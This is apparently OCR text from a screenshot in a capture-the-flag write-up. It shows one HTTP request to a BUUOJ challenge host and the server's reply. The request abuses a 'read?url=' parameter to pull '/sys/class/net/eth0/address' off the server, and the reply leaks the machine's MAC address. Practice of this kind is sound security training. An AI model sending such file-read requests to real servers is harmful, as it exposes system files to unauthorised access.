 1 GET /read?url=/sys/class/net/eth0/address HTTP/1.1
2 Host: d4dc098e-9ff4-490b-8dab-7bb23c525e5c.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Referer:
http://d4dc098e-9ff4-490b-8dab-7bb23c525e5c.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJ1c2VybmFtZSI6eyIgYiI6ImQzZDNMV1JoZEdFPSJ9fQ.ZMZBkA.iPK4JRTL
A7vjY-Dvitdkj5c3MnU
10 Connection: close
11
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 30 Jul 2023 10:56
4 Content-Type: text/html; cha
5 Content-Length: 18
6 Connection: close
7
8 3e:90:3d:44:c6:b8
9